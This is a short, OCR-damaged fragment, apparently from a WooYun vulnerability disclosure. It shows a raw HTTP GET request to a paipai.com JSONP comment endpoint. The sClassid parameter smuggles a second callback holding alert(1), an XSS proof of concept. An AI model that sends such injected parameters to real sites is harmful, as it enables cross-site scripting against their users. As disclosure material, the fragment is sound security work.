 http://sse1.paipai.com
comm_json?callback=commentListCallBack&dtag=1&ac=1&cluster=1&sellquality
Cac
GET /comm_json?callback=commentListCallBack&dtag=1&ac=1&cluster=1&sellquali
y=0&NewProp= &Property=256&PageNum=1&PageSize=48&OrderS
yle=80&Address=&SaleType=1&degree=1&AuthType=2&BeginPrice=&EndPrice=
&KeyWord=&OnlineState=2&Paytype=4&ranking=1&sClassid=%26callback=alert(1)
&t=1354861616&g_tk=348624959&g_ty=ls HTTP/1.1
www.wooyun.org